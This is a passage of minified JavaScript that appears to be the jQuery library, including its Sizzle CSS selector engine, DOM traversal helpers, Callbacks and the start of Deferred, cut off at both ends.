null==t?"":(t+"").replace(ft,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?pt.merge(n,"string"==typeof t?[t]:t):at.call(n,t)),n},inArray:function(t,e,i){var n;if(e){if(rt)return rt.call(e,t,i);for(n=e.length,i=i?0>i?Math.max(0,n+i):i:0;n>i;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,o=t.length;i>n;)t[o++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[o++]=e[n++];return t.length=o,t},grep:function(t,e,i){for(var n,o=[],s=0,a=t.length,r=!i;a>s;s++)n=!e(t[s],s),n!==r&&o.push(t[s]);return o},map:function(t,e,n){var o,s,a=0,r=[];if(i(t))for(o=t.length;o>a;a++)s=e(t[a],a,n),null!=s&&r.push(s);else for(a in t)s=e(t[a],a,n),null!=s&&r.push(s);return st.apply([],r)},guid:1,proxy:function(t,e){var i,n,o;return"string"==typeof e&&(o=t[e],e=t,t=o),pt.isFunction(t)?(i=ot.call(arguments,2),n=function(){return t.apply(e||this,i.concat(ot.call(arguments)))},n.guid=t.guid=t.guid||pt.guid++,n):void 0},now:function(){return+new Date},support:ct}),"function"==typeof Symbol&&(pt.fn[Symbol.iterator]=it[Symbol.iterator]),pt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){lt["[object "+e+"]"]=e.toLowerCase()});var yt=function(t){function e(t,e,i,n){var o,s,a,r,l,h,c,p,f=e&&e.ownerDocument,m=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==m&&9!==m&&11!==m)return i;if(!n&&((e?e.ownerDocument||e:j)!==E&&O(e),e=e||E,M)){if(11!==m&&(h=vt.exec(t)))if(o=h[1]){if(9===m){if(!(a=e.getElementById(o)))return i;if(a.id===o)return i.push(a),i}else if(f&&(a=f.getElementById(o))&&H(e,a)&&a.id===o)return i.push(a),i}else{if(h[2])return J.apply(i,e.getElementsByTagName(t)),i;if((o=h[3])&&x.getElementsByClassName&&e.getElementsByClassName)return J.apply(i,e.getElementsByClassName(o)),i}if(x.qsa&&!X[t+" "]&&(!F||!F.test(t))){if(1!==m)f=e,p=t;else if("object"!==e.nodeName.toLowerCase()){for((r=e.getAttribute("id"))?r=r.replace(wt,"\\$&"):e.setAttribute("id",r=N),c=S(t),s=c.length,l=ut.test(r)?"#"+r:"[id='"+r+"']";s--;)c[s]=l+" "+u(c[s]);p=c.join(","),f=yt.test(t)&&d(e.parentNode)||e}if(p)try{return J.apply(i,f.querySelectorAll(p)),i}catch(t){}finally{r===N&&e.removeAttribute("id")}}}return A(t.replace(rt,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>T.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[N]=!0,t}function o(t){var e=E.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function s(t,e){for(var i=t.split("|"),n=i.length;n--;)T.attrHandle[i[n]]=e}function a(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||Y)-(~t.sourceIndex||Y);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function r(t){return function(e){var i=e.nodeName.toLowerCase();return"input"===i&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function h(t){return n(function(e){return e=+e,n(function(i,n){for(var o,s=t([],i.length,e),a=s.length;a--;)i[o=s[a]]&&(i[o]=!(n[o]=i[o]))})})}function d(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function c(){}function u(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function p(t,e,i){var n=e.dir,o=i&&"parentNode"===n,s=$++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||o)return t(e,i,s)}:function(e,i,a){var r,l,h,d=[W,s];if(a){for(;e=e[n];)if((1===e.nodeType||o)&&t(e,i,a))return!0}else for(;e=e[n];)if(1===e.nodeType||o){if(h=e[N]||(e[N]={}),l=h[e.uniqueID]||(h[e.uniqueID]={}),(r=l[n])&&r[0]===W&&r[1]===s)return d[2]=r[2];if(l[n]=d,d[2]=t(e,i,a))return!0}}}function f(t){return t.length>1?function(e,i,n){for(var o=t.length;o--;)if(!t[o](e,i,n))return!1;return!0}:t[0]}function m(t,i,n){for(var o=0,s=i.length;s>o;o++)e(t,i[o],n);return n}function g(t,e,i,n,o){for(var s,a=[],r=0,l=t.length,h=null!=e;l>r;r++)(s=t[r])&&(i&&!i(s,n,o)||(a.push(s),h&&e.push(r)));return a}function v(t,e,i,o,s,a){return o&&!o[N]&&(o=v(o)),s&&!s[N]&&(s=v(s,a)),n(function(n,a,r,l){var h,d,c,u=[],p=[],f=a.length,v=n||m(e||"*",r.nodeType?[r]:r,[]),y=!t||!n&&e?v:g(v,u,t,r,l),w=i?s||(n?t:f||o)?[]:a:y;if(i&&i(y,w,r,l),o)for(h=g(w,p),o(h,[],r,l),d=h.length;d--;)(c=h[d])&&(w[p[d]]=!(y[p[d]]=c));if(n){if(s||t){if(s){for(h=[],d=w.length;d--;)(c=w[d])&&h.push(y[d]=c);s(null,w=[],h,l)}for(d=w.length;d--;)(c=w[d])&&(h=s?tt(n,c):u[d])>-1&&(n[h]=!(a[h]=c))}}else w=g(w===a?w.splice(f,w.length):w),s?s(null,a,w,l):J.apply(a,w)})}function y(t){for(var e,i,n,o=t.length,s=T.relative[t[0].type],a=s||T.relative[" "],r=s?1:0,l=p(function(t){return t===e},a,!0),h=p(function(t){return tt(e,t)>-1},a,!0),d=[function(t,i,n){var o=!s&&(n||i!==L)||((e=i).nodeType?l(t,i,n):h(t,i,n));return e=null,o}];o>r;r++)if(i=T.relative[t[r].type])d=[p(f(d),i)];else{if(i=T.filter[t[r].type].apply(null,t[r].matches),i[N]){for(n=++r;o>n&&!T.relative[t[n].type];n++);return v(r>1&&f(d),r>1&&u(t.slice(0,r-1).concat({value:" "===t[r-2].type?"*":""})).replace(rt,"$1"),i,n>r&&y(t.slice(r,n)),o>n&&y(t=t.slice(n)),o>n&&u(t))}d.push(i)}return f(d)}function w(t,i){var o=i.length>0,s=t.length>0,a=function(n,a,r,l,h){var d,c,u,p=0,f="0",m=n&&[],v=[],y=L,w=n||s&&T.find.TAG("*",h),b=W+=null==y?1:Math.random()||.1,x=w.length;for(h&&(L=a===E||a||h);f!==x&&null!=(d=w[f]);f++){if(s&&d){for(c=0,a||d.ownerDocument===E||(O(d),r=!M);u=t[c++];)if(u(d,a||E,r)){l.push(d);break}h&&(W=b)}o&&((d=!u&&d)&&p--,n&&m.push(d))}if(p+=f,o&&f!==p){for(c=0;u=i[c++];)u(m,v,a,r);if(n){if(p>0)for(;f--;)m[f]||v[f]||(v[f]=Q.call(l));v=g(v)}J.apply(l,v),h&&!n&&v.length>0&&p+i.length>1&&e.uniqueSort(l)}return h&&(W=b,L=y),m};return o?n(a):a}var b,x,T,C,_,S,k,A,L,P,I,O,E,z,M,F,D,R,H,N="sizzle"+1*new Date,j=t.document,W=0,$=0,B=i(),q=i(),X=i(),V=function(t,e){return t===e&&(I=!0),0},Y=1<<31,U={}.hasOwnProperty,G=[],Q=G.pop,Z=G.push,J=G.push,K=G.slice,tt=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},et="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",it="[\\x20\\t\\r\\n\\f]",nt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ot="\\["+it+"*("+nt+")(?:"+it+"*([*^$|!~]?=)"+it+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+nt+"))|)"+it+"*\\]",st=":("+nt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ot+")*)|.*)\\)|)",at=new RegExp(it+"+","g"),rt=new RegExp("^"+it+"+|((?:^|[^\\\\])(?:\\\\.)*)"+it+"+$","g"),lt=new RegExp("^"+it+"*,"+it+"*"),ht=new RegExp("^"+it+"*([>+~]|"+it+")"+it+"*"),dt=new RegExp("="+it+"*([^\\]'\"]*?)"+it+"*\\]","g"),ct=new RegExp(st),ut=new RegExp("^"+nt+"$"),pt={ID:new RegExp("^#("+nt+")"),CLASS:new RegExp("^\\.("+nt+")"),TAG:new RegExp("^("+nt+"|[*])"),ATTR:new RegExp("^"+ot),PSEUDO:new RegExp("^"+st),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+it+"*(even|odd|(([+-]|)(\\d*)n|)"+it+"*(?:([+-]|)"+it+"*(\\d+)|))"+it+"*\\)|)","i"),bool:new RegExp("^(?:"+et+")$","i"),needsContext:new RegExp("^"+it+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+it+"*((?:-\\d)?\\d*)"+it+"*\\)|)(?=[^-]|$)","i")},ft=/^(?:input|select|textarea|button)$/i,mt=/^h\d$/i,gt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,yt=/[+~]/,wt=/'|\\/g,bt=new RegExp("\\\\([\\da-f]{1,6}"+it+"?|("+it+")|.)","ig"),xt=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},Tt=function(){O()};try{J.apply(G=K.call(j.childNodes),j.childNodes),G[j.childNodes.length].nodeType}catch(t){J={apply:G.length?function(t,e){Z.apply(t,K.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}x=e.support={},_=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:j;return n!==E&&9===n.nodeType&&n.documentElement?(E=n,z=E.documentElement,M=!_(E),(i=E.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",Tt,!1):i.attachEvent&&i.attachEvent("onunload",Tt)),x.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=o(function(t){return t.appendChild(E.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=gt.test(E.getElementsByClassName),x.getById=o(function(t){return z.appendChild(t).id=N,!E.getElementsByName||!E.getElementsByName(N).length}),x.getById?(T.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&M){var i=e.getElementById(t);return i?[i]:[]}},T.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){return t.getAttribute("id")===e}}):(delete T.find.ID,T.filter.ID=function(t){var e=t.replace(bt,xt);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}}),T.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],o=0,s=e.getElementsByTagName(t);if("*"===t){for(;i=s[o++];)1===i.nodeType&&n.push(i);return n}return s},T.find.CLASS=x.getElementsByClassName&&function(t,e){return"undefined"!=typeof e.getElementsByClassName&&M?e.getElementsByClassName(t):void 0},D=[],F=[],(x.qsa=gt.test(E.querySelectorAll))&&(o(function(t){z.appendChild(t).innerHTML="<a id='"+N+"'></a><select id='"+N+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&F.push("[*^$]="+it+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||F.push("\\["+it+"*(?:value|"+et+")"),t.querySelectorAll("[id~="+N+"-]").length||F.push("~="),t.querySelectorAll(":checked").length||F.push(":checked"),t.querySelectorAll("a#"+N+"+*").length||F.push(".#.+[+~]")}),o(function(t){var e=E.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&F.push("name"+it+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||F.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),F.push(",.*:")})),(x.matchesSelector=gt.test(R=z.matches||z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector))&&o(function(t){x.disconnectedMatch=R.call(t,"div"),R.call(t,"[s!='']:x"),D.push("!=",st)}),F=F.length&&new RegExp(F.join("|")),D=D.length&&new RegExp(D.join("|")),e=gt.test(z.compareDocumentPosition),H=e||gt.test(z.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},V=e?function(t,e){if(t===e)return I=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&i||!x.sortDetached&&e.compareDocumentPosition(t)===i?t===E||t.ownerDocument===j&&H(j,t)?-1:e===E||e.ownerDocument===j&&H(j,e)?1:P?tt(P,t)-tt(P,e):0:4&i?-1:1)}:function(t,e){if(t===e)return I=!0,0;var i,n=0,o=t.parentNode,s=e.parentNode,r=[t],l=[e];if(!o||!s)return t===E?-1:e===E?1:o?-1:s?1:P?tt(P,t)-tt(P,e):0;if(o===s)return a(t,e);for(i=t;i=i.parentNode;)r.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;r[n]===l[n];)n++;return n?a(r[n],l[n]):r[n]===j?-1:l[n]===j?1:0},E):E},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==E&&O(t),i=i.replace(dt,"='$1']"),x.matchesSelector&&M&&!X[i+" "]&&(!D||!D.test(i))&&(!F||!F.test(i)))try{var n=R.call(t,i);if(n||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return e(i,E,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==E&&O(t),H(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==E&&O(t);var i=T.attrHandle[e.toLowerCase()],n=i&&U.call(T.attrHandle,e.toLowerCase())?i(t,e,!M):void 0;return void 0!==n?n:x.attributes||!M?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,o=0;if(I=!x.detectDuplicates,P=!x.sortStable&&t.slice(0),t.sort(V),I){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)t.splice(i[n],1)}return P=null,t},C=e.getText=function(t){var e,i="",n=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=C(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[n++];)i+=C(e);return i},T=e.selectors={cacheLength:50,createPseudo:n,match:pt,attrHandle:{},
find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(bt,xt),t[3]=(t[3]||t[4]||t[5]||"").replace(bt,xt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ct.test(i)&&(e=S(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(bt,xt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=B[t+" "];return e||(e=new RegExp("(^|"+it+")"+t+"("+it+"|$)"))&&B(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(o){var s=e.attr(o,t);return null==s?"!="===i:!i||(s+="","="===i?s===n:"!="===i?s!==n:"^="===i?n&&0===s.indexOf(n):"*="===i?n&&s.indexOf(n)>-1:"$="===i?n&&s.slice(-n.length)===n:"~="===i?(" "+s.replace(at," ")+" ").indexOf(n)>-1:"|="===i&&(s===n||s.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,o){var s="nth"!==t.slice(0,3),a="last"!==t.slice(-4),r="of-type"===e;return 1===n&&0===o?function(t){return!!t.parentNode}:function(e,i,l){var h,d,c,u,p,f,m=s!==a?"nextSibling":"previousSibling",g=e.parentNode,v=r&&e.nodeName.toLowerCase(),y=!l&&!r,w=!1;if(g){if(s){for(;m;){for(u=e;u=u[m];)if(r?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[a?g.firstChild:g.lastChild],a&&y){for(u=g,c=u[N]||(u[N]={}),d=c[u.uniqueID]||(c[u.uniqueID]={}),h=d[t]||[],p=h[0]===W&&h[1],w=p&&h[2],u=p&&g.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||f.pop();)if(1===u.nodeType&&++w&&u===e){d[t]=[W,p,w];break}}else if(y&&(u=e,c=u[N]||(u[N]={}),d=c[u.uniqueID]||(c[u.uniqueID]={}),h=d[t]||[],p=h[0]===W&&h[1],w=p),w===!1)for(;(u=++p&&u&&u[m]||(w=p=0)||f.pop())&&((r?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++w||(y&&(c=u[N]||(u[N]={}),d=c[u.uniqueID]||(c[u.uniqueID]={}),d[t]=[W,w]),u!==e)););return w-=o,w===n||w%n===0&&w/n>=0}}},PSEUDO:function(t,i){var o,s=T.pseudos[t]||T.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return s[N]?s(i):s.length>1?(o=[t,t,"",i],T.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,o=s(t,i),a=o.length;a--;)n=tt(t,o[a]),t[n]=!(e[n]=o[a])}):function(t){return s(t,0,o)}):s}},pseudos:{not:n(function(t){var e=[],i=[],o=k(t.replace(rt,"$1"));return o[N]?n(function(t,e,i,n){for(var s,a=o(t,null,n,[]),r=t.length;r--;)(s=a[r])&&(t[r]=!(e[r]=s))}):function(t,n,s){return e[0]=t,o(e,null,s,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(bt,xt),function(e){return(e.textContent||e.innerText||C(e)).indexOf(t)>-1}}),lang:n(function(t){return ut.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(bt,xt).toLowerCase(),function(e){var i;do if(i=M?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return i=i.toLowerCase(),i===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===z},focus:function(t){return t===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return t.disabled===!1},disabled:function(t){return t.disabled===!0},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,t.selected===!0},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!T.pseudos.empty(t)},header:function(t){return mt.test(t.nodeName)},input:function(t){return ft.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:h(function(){return[0]}),last:h(function(t,e){return[e-1]}),eq:h(function(t,e,i){return[0>i?i+e:i]}),even:h(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:h(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:h(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:h(function(t,e,i){for(var n=0>i?i+e:i;++n<e;)t.push(n);return t})}},T.pseudos.nth=T.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[b]=r(b);for(b in{submit:!0,reset:!0})T.pseudos[b]=l(b);return c.prototype=T.filters=T.pseudos,T.setFilters=new c,S=e.tokenize=function(t,i){var n,o,s,a,r,l,h,d=q[t+" "];if(d)return i?0:d.slice(0);for(r=t,l=[],h=T.preFilter;r;){n&&!(o=lt.exec(r))||(o&&(r=r.slice(o[0].length)||r),l.push(s=[])),n=!1,(o=ht.exec(r))&&(n=o.shift(),s.push({value:n,type:o[0].replace(rt," ")}),r=r.slice(n.length));for(a in T.filter)!(o=pt[a].exec(r))||h[a]&&!(o=h[a](o))||(n=o.shift(),s.push({value:n,type:a,matches:o}),r=r.slice(n.length));if(!n)break}return i?r.length:r?e.error(t):q(t,l).slice(0)},k=e.compile=function(t,e){var i,n=[],o=[],s=X[t+" "];if(!s){for(e||(e=S(t)),i=e.length;i--;)s=y(e[i]),s[N]?n.push(s):o.push(s);s=X(t,w(o,n)),s.selector=t}return s},A=e.select=function(t,e,i,n){var o,s,a,r,l,h="function"==typeof t&&t,c=!n&&S(t=h.selector||t);if(i=i||[],1===c.length){if(s=c[0]=c[0].slice(0),s.length>2&&"ID"===(a=s[0]).type&&x.getById&&9===e.nodeType&&M&&T.relative[s[1].type]){if(e=(T.find.ID(a.matches[0].replace(bt,xt),e)||[])[0],!e)return i;h&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=pt.needsContext.test(t)?0:s.length;o--&&(a=s[o],!T.relative[r=a.type]);)if((l=T.find[r])&&(n=l(a.matches[0].replace(bt,xt),yt.test(s[0].type)&&d(e.parentNode)||e))){if(s.splice(o,1),t=n.length&&u(s),!t)return J.apply(i,n),i;break}}return(h||k(t,c))(n,e,!M,i,!e||yt.test(t)&&d(e.parentNode)||e),i},x.sortStable=N.split("").sort(V).join("")===N,x.detectDuplicates=!!I,O(),x.sortDetached=o(function(t){return 1&t.compareDocumentPosition(E.createElement("div"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||s("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||s("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||s(et,function(t,e,i){var n;return i?void 0:t[e]===!0?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);pt.find=yt,pt.expr=yt.selectors,pt.expr[":"]=pt.expr.pseudos,pt.uniqueSort=pt.unique=yt.uniqueSort,pt.text=yt.getText,pt.isXMLDoc=yt.isXML,pt.contains=yt.contains;var wt=function(t,e,i){for(var n=[],o=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&pt(t).is(i))break;n.push(t)}return n},bt=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},xt=pt.expr.match.needsContext,Tt=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ct=/^.[^:#\[\.,]*$/;pt.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?pt.find.matchesSelector(n,t)?[n]:[]:pt.find.matches(t,pt.grep(e,function(t){return 1===t.nodeType}))},pt.fn.extend({find:function(t){var e,i=[],n=this,o=n.length;if("string"!=typeof t)return this.pushStack(pt(t).filter(function(){for(e=0;o>e;e++)if(pt.contains(n[e],this))return!0}));for(e=0;o>e;e++)pt.find(t,n[e],i);return i=this.pushStack(o>1?pt.unique(i):i),i.selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(n(this,t||[],!1))},not:function(t){return this.pushStack(n(this,t||[],!0))},is:function(t){return!!n(this,"string"==typeof t&&xt.test(t)?pt(t):t||[],!1).length}});var _t,St=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,kt=pt.fn.init=function(t,e,i){var n,o;if(!t)return this;if(i=i||_t,"string"==typeof t){if(n="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:St.exec(t),!n||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof pt?e[0]:e,pt.merge(this,pt.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:nt,!0)),Tt.test(n[1])&&pt.isPlainObject(e))for(n in e)pt.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}if(o=nt.getElementById(n[2]),o&&o.parentNode){if(o.id!==n[2])return _t.find(t);this.length=1,this[0]=o}return this.context=nt,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):pt.isFunction(t)?"undefined"!=typeof i.ready?i.ready(t):t(pt):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),pt.makeArray(t,this))};kt.prototype=pt.fn,_t=pt(nt);var At=/^(?:parents|prev(?:Until|All))/,Lt={children:!0,contents:!0,next:!0,prev:!0};pt.fn.extend({has:function(t){var e,i=pt(t,this),n=i.length;return this.filter(function(){for(e=0;n>e;e++)if(pt.contains(this,i[e]))return!0})},closest:function(t,e){for(var i,n=0,o=this.length,s=[],a=xt.test(t)||"string"!=typeof t?pt(t,e||this.context):0;o>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(a?a.index(i)>-1:1===i.nodeType&&pt.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(s.length>1?pt.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?pt.inArray(this[0],pt(t)):pt.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(pt.uniqueSort(pt.merge(this.get(),pt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),pt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return wt(t,"parentNode")},parentsUntil:function(t,e,i){return wt(t,"parentNode",i)},next:function(t){return o(t,"nextSibling")},prev:function(t){return o(t,"previousSibling")},nextAll:function(t){return wt(t,"nextSibling")},prevAll:function(t){return wt(t,"previousSibling")},nextUntil:function(t,e,i){return wt(t,"nextSibling",i)},prevUntil:function(t,e,i){return wt(t,"previousSibling",i)},siblings:function(t){return bt((t.parentNode||{}).firstChild,t)},children:function(t){return bt(t.firstChild)},contents:function(t){return pt.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:pt.merge([],t.childNodes)}},function(t,e){pt.fn[t]=function(i,n){var o=pt.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(o=pt.filter(n,o)),this.length>1&&(Lt[t]||(o=pt.uniqueSort(o)),At.test(t)&&(o=o.reverse())),this.pushStack(o)}});var Pt=/\S+/g;pt.Callbacks=function(t){t="string"==typeof t?s(t):pt.extend({},t);var e,i,n,o,a=[],r=[],l=-1,h=function(){for(o=t.once,n=e=!0;r.length;l=-1)for(i=r.shift();++l<a.length;)a[l].apply(i[0],i[1])===!1&&t.stopOnFalse&&(l=a.length,i=!1);t.memory||(i=!1),e=!1,o&&(a=i?[]:"")},d={add:function(){return a&&(i&&!e&&(l=a.length-1,r.push(i)),function e(i){pt.each(i,function(i,n){pt.isFunction(n)?t.unique&&d.has(n)||a.push(n):n&&n.length&&"string"!==pt.type(n)&&e(n)})}(arguments),i&&!e&&h()),this},remove:function(){return pt.each(arguments,function(t,e){for(var i;(i=pt.inArray(e,a,i))>-1;)a.splice(i,1),l>=i&&l--}),this},has:function(t){return t?pt.inArray(t,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return o=r=[],a=i="",this},disabled:function(){return!a},lock:function(){return o=!0,i||d.disable(),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=i||[],i=[t,i.slice?i.slice():i],r.push(i),e||h()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},pt.extend({Deferred:function(t){var e=[["resolve","done",pt.Callbacks("once memory"),"resolved"],["reject","fail",pt.Callbacks("once memory"),"rejected"],["notify","progress",pt.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var t=arguments;return pt.Deferred(function(i){pt.each(e,function(e,s){var a=pt.isFunction(t[e])&&t[e];o[s[1]](function(){var t=a&&a.apply(this,arguments);t&&pt.isFunction(t.promise)?t.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[s[0]+"With"](this===n?i.promise():this,a?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?pt.extend(t,n):n}},o={};return 